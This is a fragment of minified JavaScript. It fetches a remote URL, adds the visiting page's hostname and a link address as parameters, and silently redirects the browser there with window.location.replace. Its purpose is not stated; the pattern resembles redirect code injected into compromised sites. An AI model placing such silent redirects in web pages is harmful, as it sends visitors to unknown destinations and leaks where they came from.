return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()